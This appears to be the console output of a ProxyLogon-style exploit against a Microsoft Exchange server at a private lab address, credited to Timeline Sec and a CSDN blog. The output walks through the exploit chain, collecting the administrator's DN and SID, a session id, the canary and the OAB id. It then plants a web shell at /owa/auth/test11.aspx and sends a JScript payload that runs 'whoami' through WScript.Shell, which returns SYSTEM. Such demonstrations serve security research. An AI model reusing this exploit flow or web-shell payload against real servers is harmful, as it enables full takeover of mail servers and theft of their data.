 正在获取Exchange Server 192.168.217.166 权限
Can not get LegacyDN!
[-]用户名: @ex.com
=============================
正在获取Exchange Server 192.168.217.166 权限
Got DN: /o=dx Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=3d802beb22054b55a400a9d124764781-Administ
Got SID: S-1-5-21-3079350359-2611194118-1737207433-500
Got session id: 3097be9c-ed58-4061-ab1f-63734cbd8969
Got canary: 8_9wluXJckORn03eUQP7w9B1GsyC6tgI2KM0LT6vk4phs1q4pVEvse6EiwnB_x-DMt2sCIbxLm0.
Got OAB id: 12218311-7d03-4f8d-82aa-294236115abb
成功了。马上就验证shell是否OK!
POST  shell:https://192.168.217.166/owa/auth/test11.aspx
code=Response.Write(new ActiveXObject("WScript.Shell").exec("whoami").StdOut.ReadAll());
正在请求shell
shell:nt authority\system
[+]用户名: administrator@ex.com
Timeline Sec
https://blog.csdn.net/qq_40989258